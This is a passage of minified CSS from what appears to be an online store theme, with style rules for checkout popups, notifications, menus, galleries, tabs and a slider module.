margin-bottom:0 !important; } #review table:not(:nth-last-child(2)) { border-bottom-width:0 !important; } #review .rating { margin-top:5px; } #form-review legend { margin-top:15px; } #form-review h4 { margin-top:10px; } #checkout-checkout #input-password + a { width:100%; margin-top:10px; } @media only screen and (max-width:760px) { } .popup-checkout-payment .popup-body { padding:15px; } .popup-checkout-payment .popup-inner-body { overflow-y:auto; min-width:100px; min-height:50px; max-height:500px; } @-webkit-keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } @keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } .notification-wrapper { top:0; left:0; right:0; bottom:0; width:100%; height:100%; position:fixed; z-index:99999999999999999; pointer-events:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .notification-wrapper-tr { -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; } .notification-wrapper-center .notification { -webkit-transform-origin:50%; transform-origin:50%; -webkit-animation:scale-in .15s ease-out; animation:scale-in .15s ease-out; } .notification-wrapper-center .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 0, 0) scale(0.9); transform:translate3d(0, 0, 0) scale(0.9); } .notification-wrapper-bottom { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .notification-wrapper-bottom .notification { -webkit-animation:slide-in .15s ease-out; animation:slide-in .15s ease-out; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .notification-wrapper-bottom .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 30px, 0); transform:translate3d(0, 30px, 0); } .notification { position:relative; background-color:white; pointer-events:auto; -webkit-transition:all 0.3s ease-out; transition:all 0.3s ease-out; -webkit-animation:fade-in .2s ease-out; animation:fade-in .2s ease-out; -webkit-transform-origin:50% 0; transform-origin:50% 0; border-radius:inherit; } .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; } .notification.removed { -webkit-transition:margin-top 0s; transition:margin-top 0s; } .notification-content { display:-webkit-box; display:-ms-flexbox; display:flex; } .notification-content img { -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; } .notification-title { font-size:15px; font-weight:600; margin-bottom:5px; } .notification-title:empty { margin:0; } .notification-buttons { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .notification-buttons a::before { margin-right:5px; } .notification-buttons a::after { margin-left:5px; } .notification-close { position:absolute; top:0; right:0; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .notification-close::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-notification { width:100%; } .module-notification .notification-content { display:block; } .module-notification .notification-close { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-notification .notification-close::before { position:relative; top:auto; top:initial; left:auto; left:initial; -webkit-transform:none; transform:none; } .post-grid:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-thumb .image { position:relative; } .post-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .post-thumb .image a img { width:100%; height:auto; pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .post-thumb .image .p-date { z-index:1; } .post-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1000; -ms-flex:1000 0 auto; flex:1000 0 auto; position:relative; } .post-thumb .caption > * { -webkit-box-ordinal-group:51; -ms-flex-order:50; order:50; } .post-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .post-thumb .name a { display:block; } .post-layout .button-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-layout .btn-text { display:none; } .post-grid .button-group { margin-top:auto !important; } .post-list .post-thumb .image { -webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; } .module-blog_categories .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .box-search .btn { position:absolute; right:0; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .box-search .btn .fa { line-height:0; } html[dir='rtl'] .box-search .btn { right:auto; left:0; } .module-blog_comments .module-body > div + div { border-width:1px 0 0 0; } .module-blog_comments .module-item { display:-webkit-box; display:-ms-flexbox; display:flex; } .module-blog_comments .module-item > div { -webkit-box-flex:1; -ms-flex:1; flex:1; line-height:1.3; } .module-blog_comments .module-item .side-subtitle { margin-top:3px; } .side-posts.swiper-wrapper { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .side-posts .post-thumb .image { position:relative; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; margin:0 auto; max-width:100%; } .side-posts .post-thumb .image a { display:block; } .side-posts .post-thumb .image img { width:100%; } .side-posts .post-thumb .name { line-height:1.1; margin-bottom:3px; } .side-posts .post-thumb .caption { padding:0 8px; min-width:0; -webkit-box-flex:1000; -ms-flex:1000 2 100px; flex:1000 2 100px; width:100%; } .links-menu .module-body { -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; } .links-menu ul, .links-menu li { list-style:none; margin:0; padding:0; } .links-menu .menu-item { position:relative; border-width:1px 0 0 0; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .links-menu .menu-item:first-child { border-top-width:0; border-left-width:0; } .links-menu .menu-item.dropdown > a::after { display:none; } .links-menu .menu-item a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; position:relative; width:inherit; } .links-menu .menu-item a .menu-label { right:0; top:auto; -webkit-transform:translateX(100%); transform:translateX(100%); } .links-menu .menu-item a::before { line-height:1; } .links-menu .menu-item a::after { display:none !important; } .links-menu .menu-item a:not([href]) { cursor:default; } .phone footer .links-menu .module-title::before { position:absolute; right:0; content:"\eb85"; font-size:18px; font-family:icomoon, sans-serif; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .phone footer .links-menu .module-title.closed::before { content:"\eba0"; } .j-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; height:100%; list-style:none; margin:0; padding:0; } .j-menu > li { position:relative; } .j-menu > li > a { padding:3px 6px; width:100%; height:100%; max-height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-width:1px 0 0 0; min-width:30px; cursor:pointer; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; } .j-menu > li > a:not([href]) { cursor:default; } .j-menu > li > a::before { line-height:1; font-size:16px; } .j-menu > li:first-child > a { border-width:0; } .j-menu > li.icon-only > a { min-width:10px; } .j-menu .links-text { display:inline-block; color:inherit; } .j-menu .links-text s { display:block; } .j-menu .mega-menu { position:static; } .ios .j-menu > li > a { cursor:pointer !important; } .top-bar .wrapper { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .top-menu { height:100%; } .top-menu > ul { position:relative; } .top-menu > ul > li { height:100%; } .top-menu > ul > li + li > a { border-width:0 0 0 1px; } .top-menu .dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; } .dropdown-menu { font-size:inherit; } .j-dropdown { margin:0; padding:0; -webkit-box-shadow:none; box-shadow:none; border-width:0; border-radius:0; min-width:100%; background-color:transparent; -webkit-transform-origin:50% 0; transform-origin:50% 0; -webkit-transform:translate3d(0, -10px, 0); transform:translate3d(0, -10px, 0); opacity:0; display:none; } .j-dropdown > ul > li { width:100%; } .j-dropdown::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; pointer-events:none; margin-top:-10px; display:block; } .open > .j-dropdown { display:block; } .animating > .j-dropdown { -webkit-transform:none; transform:none; opacity:1; -webkit-transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; } .j-dropdown > .j-menu > li:first-child { border-top-left-radius:inherit; border-top-right-radius:inherit; } .j-dropdown > .j-menu > li:first-child > a { border-width:0; border-radius:inherit; } .j-dropdown > .j-menu > li:last-child { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .j-dropdown > .j-menu > li:last-child > a { border-radius:inherit; } .multi-level .j-dropdown .j-dropdown { top:0; } .multi-level .j-dropdown .j-dropdown::before { display:none !important; } .flyout-menu-item .j-dropdown::before { display:none !important; } .dropdown > a { position:relative; } .dropdown > a .menu-label { -webkit-transform:none; transform:none; } .dropdown > a .count-badge { margin:0 5px; } .dropdown > a::after { content:"\f0da"; font-family:icomoon; font-size:11px; position:relative; padding:0 3px; margin-left:auto; } .dropdown .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .menu-label { position:absolute; font-size:10px; top:0; right:0; } .is-sticky .menu-label { margin-top:0 !important; } .flyout-menu > ul > li > a .menu-label { position:relative; margin:0 7px; margin-top:0 !important; margin-bottom:0 !important; } .flyout-menu > ul > li:first-child.dropdown:hover { border-top-right-radius:0; } .flyout-menu > ul > li:last-child.dropdown:hover { border-bottom-right-radius:0; } .flyout-menu > .menu-item.mega-menu { position:static; } .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:0; } .flyout-menu .j-dropdown { top:0; left:100%; padding-top:0; width:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); -webkit-transition:all 0s ease-out; transition:all 0s ease-out; min-width:auto; } .flyout-menu .mega-menu .j-dropdown { width:800px; height:100%; } .flyout-menu .mega-menu .j-dropdown .mega-menu-content { min-height:100%; } .flyout-menu .dropdown > a::after { margin-left:auto; } .flyout > .j-dropdown::before { z-index:1; } .open-menu { display:none; } .accordion-menu .open-menu { width:25px; height:25px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer; position:absolute; right:8px; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); font-size:15px; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; z-index:2; } .accordion-menu .open-menu[aria-expanded="true"] i::before { content:"\f068"; } .accordion-menu .menu-item { -webkit-box-shadow:none !important; box-shadow:none !important; height:auto; } .accordion-menu .menu-item > a { position:relative; } .accordion-menu .menu-item > a::after { display:none; } .accordion-menu .menu-item > a + div { border-width:1px 0 0 0; } .accordion-menu .menu-item.flyout > a + .in { border-top-width:0; } .accordion-menu .j-menu { height:auto; overflow:hidden; } .accordion-menu .j-menu > li { width:100%; } .accordion-menu .j-menu > li > a .links-text { white-space:normal; } .accordion-menu .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .accordion-menu .j-menu > li + li { margin-left:0 !important; margin-right:0 !important; } .accordion-menu .j-menu .j-menu { -webkit-box-shadow:none; box-shadow:none; } .icons-menu > ul { list-style:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0; padding:0; } .icons-menu > ul > .menu-item { margin:0; position:relative; } .icons-menu > ul > .menu-item:hover { z-index:1; } .icons-menu > ul > .menu-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; font-size:22px; position:relative; } .icons-menu > ul > .menu-item > a .links-text { font-size:.47em; padding:0 5px; margin:3px 0 -3px 0; width:100%; text-align:center; line-height:1.2; } .icons-menu > ul > .menu-item > a .count-badge { position:absolute; z-index:1; top:0; right:0; } .icons-menu > ul > .menu-item > a::before { content:"\F05E"; font-family:icomoon; line-height:1; } .icons-menu > ul > .menu-item > a::after { display:none; } .icons-menu .icon-menu-image a::before { display:none; } .bottom-menu > ul > li .links-text { white-space:nowrap; position:relative; top:-2px; } .bottom-menu > ul > li .count-badge { position:absolute; top:50%; left:50%; -webkit-transform:translate(50%, -100%); transform:translate(50%, -100%); margin:0; } .side-menu > ul > li .links-text { position:relative; top:-2px; } .side-menu > ul > li .count-badge { position:absolute; right:0; top:0; } .swiper { position:relative; width:100%; } .swiper .swiper-pagination { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; left:50%; right:auto; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .swiper .swiper-pagination > span { cursor:pointer; opacity:1; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; border-radius:0; } .swiper .swiper-pagination > span + span { margin-left:8px; } .swiper .swiper-pagination:empty { padding:0; } .swiper-has-pages .swiper .swiper-pagination { display:block; } .swiper-slide { height:auto; padding:0; } .swiper-buttons { width:100%; position:absolute; left:50%; top:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:2; pointer-events:none; } .swiper-buttons > div { width:35px; height:35px; background:white; } .swiper-buttons > div::before { content:'\e408'; font-family:icomoon; } .swiper-buttons > div.swiper-button-next::before { content:'\e409'; } .swiper-button-next, .swiper-button-prev { pointer-events:auto; margin-top:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); background:transparent; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; left:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled { pointer-events:auto; } .swiper-button-next { left:auto; right:0; } .swiper:not(.swiper-has-pages) .swiper-pagination, .swiper:not(.swiper-has-pages) .swiper-button-next, .swiper:not(.swiper-has-pages) .swiper-button-prev { display:none; } .module-testimonials .swiper-slide { cursor:-webkit-grab; cursor:grab; } .module-testimonials .swiper-slide:active { cursor:-webkit-grabbing; cursor:grabbing; } .module-testimonials .block-content { margin-bottom:10px; } .block-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; border-radius:inherit; } .ie11 .block-wrapper { -webkit-box-flex:1; -ms-flex:auto; flex:auto; } .block-body { height:100%; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-body::after { content:""; clear:both; display:table; } .block-body .title { width:100%; } .blocks-grid .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-content { position:relative; border-radius:inherit; } .block-content.block-image > img { border-radius:inherit; } .block-content > p:only-of-type { margin:0; } .block-footer .btn { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .module-blocks { height:inherit; } .module-blocks .module-body { height:100%; } .module-blocks .nav-tabs > li > a::before { margin-right:5px; } .module-blocks .module-item { height:inherit; } html[dir='rtl'] .module-blocks .nav-tabs > li > a::before { margin-right:0; margin-left:5px; } .mobile .product-blocks .expand-block { margin-bottom:25px; } .module-banners .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-banners .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-banners .module-item > a img { width:100%; height:auto; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .module-banners .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; z-index:2; border-radius:inherit; } .module-banners .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); -webkit-transition:all 0.12s ease-out; transition:all 0.12s ease-out; font-size:35px; color:white; z-index:4; } ul.nav-tabs { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:0; border-width:0 0 0 1px; } ul.nav-tabs::before, ul.nav-tabs::after { display:none; } ul.nav-tabs > li { margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; } ul.nav-tabs > li > a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; line-height:1.25; margin:0; border:0; border-radius:inherit; -webkit-transition:all 0.07s ease-out; transition:all 0.07s ease-out; background:transparent; } ul.nav-tabs > li > a::before { margin-right:5px; font-weight:400; line-height:1; } ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus { z-index:2; } ul.nav-tabs > li:hover > a, ul.nav-tabs > li.active > a, ul.nav-tabs > li:focus > a { border:0; background:transparent; } ul.nav-tabs > li:hover > a:hover, ul.nav-tabs > li:hover > a:focus, ul.nav-tabs > li.active > a:hover, ul.nav-tabs > li.active > a:focus, ul.nav-tabs > li:focus > a:hover, ul.nav-tabs > li:focus > a:focus { background:inherit; border:0; } ul.nav-tabs > li:first-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } ul.nav-tabs > li:first-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } ul.nav-tabs > li:last-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } ul.nav-tabs > li:last-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:first-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; border-right-width:0; } html[dir='rtl'] ul.nav-tabs > li:first-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .tab-content { position:relative; border-width:1px; } .tab-pane { padding:0; background:transparent; border-radius:inherit; } .nav-tabs > li { z-index:auto; } .nav-tabs > li > a { position:relative; z-index:1; } .lg-backdrop { z-index:100000; background-color:rgba(0, 0, 0, 0.85); } .lg-outer { z-index:200000; } .lg-outer .lg-item { background:none; } .lg-outer .lg-item::after { content:""; position:absolute; top:46.5%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:1000; } .lg-outer .lg-item.lg-complete::after { display:none; } .module-gallery .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-gallery .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; height:100%; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-gallery .module-item > a img { -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; width:100%; height:auto; } .module-gallery .module-item > a::before { z-index:1; } .module-gallery .module-item > a::after { z-index:2; } .module-gallery .module-item > a span { width:100%; height:100%; display:block; } .module-gallery .module-item > a span::before { z-index:1; } .lg-outer .lg-toolbar { background:transparent; color:#ccc; } .lg-outer .lg-toolbar .lg-icon { color:inherit; } .lg-outer .lg-toolbar .lg-icon:hover { color:white; } .lg-outer .lg-sub-html { background:transparent; pointer-events:none; -webkit-transition:bottom 0.25s ease-out !important; transition:bottom 0.25s ease-out !important; } .lg-outer .lg-actions .lg-icon { color:white; margin:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); border-radius:0; } .lg-outer .lg-actions .lg-icon::after { display:none; } .lg-outer #lg-zoom-out { display:none; } .lg-outer #lg-actual-size { font-size:24px; } .lg-outer #lg-actual-size::after { content:"\e312"; } .lg-outer .lg-thumb-outer { height:auto !important; -webkit-transition:-webkit-transform .25s ease-out; transition:-webkit-transform .25s ease-out; transition:transform .25s ease-out; transition:transform .25s ease-out, -webkit-transform .25s ease-out; } .lg-outer .lg-thumb { padding:0; margin:0 auto; background:transparent; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .lg-outer .lg-thumb-item { border:none; border-radius:0; margin-bottom:0; overflow:visible; } .lg-outer .lg-thumb-item img { display:block; } .lg-outer #lg-counter { color:inherit; } .module-gallery .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; } .module-gallery .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate3d(-50%, -50%, 0) scale(0.5); transform:translate3d(-50%, -50%, 0) scale(0.5); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:35px; } .module-gallery .module-item > a:hover::before { opacity:1; } .module-gallery .module-item > a:hover::after { -webkit-transform:translate3d(-50%, -50%, 0) scale(1); transform:translate3d(-50%, -50%, 0) scale(1); opacity:1; } .module-gallery .module-item > a:hover > span::before { -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); opacity:1; } .module-gallery .module-item > a > span::before { content:""; position:absolute; left:0; right:0; bottom:0; padding:10px; -webkit-transform:translate3d(0, 10px, 0) scale(1); transform:translate3d(0, 10px, 0) scale(1); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:12px; color:white; line-height:1.3; } .no-touchevents.popup-open { overflow:hidden; } .no-touchevents.popup-open body { overflow-y:scroll; } .touchevents.popup-open, .touchevents.popup-open body { overflow:hidden; } .desktop.popup body { padding-top:0 !important; } .popup-wrapper { position:fixed; width:100%; height:100%; top:0; left:0; right:0; bottom:0; z-index:999998; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none; -webkit-overflow-scrolling:touch; } .popup-bg { position:fixed; width:100%; height:100%; top:0; left:0; background-color:rgba(0, 0, 0, 0.5); z-index:9997; opacity:0; visibility:hidden; -webkit-transition:all 0.4s ease-out; transition:all 0.4s ease-out; } .popup-container { opacity:0; visibility:hidden; -webkit-transform:scale(0.8); transform:scale(0.8); -webkit-transition:all 0.2s ease-out, margin 0s; transition:all 0.2s ease-out, margin 0s; position:relative; max-width:100%; z-index:9999; pointer-events:none; } .popup-open .popup-wrapper { pointer-events:auto; overflow-y:scroll; } .popup-open .popup-body { pointer-events:auto; } .popup-open .popup-bg { opacity:1; visibility:visible; } .popup-open .popup-container { opacity:1; visibility:visible; -webkit-transform:scale(1); transform:scale(1); } .popup-close { position:absolute; top:0; right:0; -webkit-transform:translateY(-100%); transform:translateY(-100%); font-size:18px; background:white; z-index:2; pointer-events:auto; z-index:100; } .popup-close:hover { background:#238CD2; } .popup-close::before { content:"\e5cd"; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .popup-body { overflow:hidden; } .popup-body img { vertical-align:bottom; } .popup-body .grid-cols { max-width:100%; } .popup-body .product-thumb .btn-quickview { display:none !important; } .popup-body .grid-row::before { width:100% !important; } .popup-inner-body { position:relative; overflow:hidden; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; border-radius:inherit; max-height:100vh; } .popup-inner-body > .grid-rows { overflow-y:auto; } .popup-footer .btn + .btn { margin-left:10px; } .popup body, .popup #content, .popup .site-wrapper > .container > .row { background:none !important; margin:0 !important; } .popup #content, .popup .site-wrapper > .container > .row { padding:0 !important; } .popup .site-wrapper { min-height:100%; } .popup .wrapper, .popup .boxed-layout .site-wrapper, .popup .site-wrapper, .popup .grid-cols { max-width:100%; } .popup-options .product-info .product-details { padding-bottom:60px; } .popup-options .product-info .product-details .product-options > .options-title { display:block; } .popup-options .product-info .product-details .product-options > .options-title + .form-group { margin-top:10px; } .popup-options .product-info .product-details .stepper-group { width:100%; } .popup-options .product-info .product-details .stepper-group .stepper { max-height:38px; } .popup-options .product-info .product-details .button-group-page { position:fixed; margin:0; bottom:0; z-index:99; -webkit-box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); padding:10px; } .popup-options .product-info .product-details .button-group-page #button-cart { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-height:38px; } .popup-options .product-info .product-details .button-group-page #button-cart::before { margin:0 5px; } .popup-inner-body > iframe { width:100%; min-height:100%; } .touchevents.popup .site-wrapper { position:fixed; top:0; right:0; bottom:0; left:0; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .popup-inner-body:empty + .popup-close { display:none !important; } .route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container { overflow:hidden; } html.popup .site-wrapper::before { display:none; } html.popup .site-wrapper > .title + p { display:none; } .popup-open.mobile-sticky header { top:0; } .module-master_slider { max-width:100%; background-size:cover; background-position:center; height:100%; } .module-master_slider::before { content:""; width:100%; height:100%; position:absolute; z-index:1; pointer-events:none; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .module-master_slider .slider-static-text { position:absolute; z-index:2; display:block; } .module-master_slider .slider-static-text span { display:block; position:relative; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .module-master_slider div.slider-static-text { cursor:default; } .module-master_slider > img { visibility:hidden; max-width:100%; height:auto; margin:0 auto; } .module-master_slider.fullscreen-slider > img { visibility:hidden; width:100%; height:100vh; } .module-master_slider iframe { border:none; } .module-master_slider video { width:100%; height:100%; } .module-master_slider .ms-slide { overflow:hidden; } .module-master_slider .ms-slide .ms-slide-video { z-index:112; } .module-master_slider .ms-slide::before { content:""; width:100%; height:100%; position:absolute; z-index:106; top:0; pointer-events:none; } .module-master_slider .ms-view { background:transparent; } .module-master_slider .ms-layer-video { overflow:hidden; } .module-master_slider .no-show-effect { -webkit-transition-duration:0s !important; transition-duration:0s !important; } .module-master_slider .ms-timerbar { height:auto !important; } .module-master_slider .ms-time-bar { border-width:0; } .module-master_slider 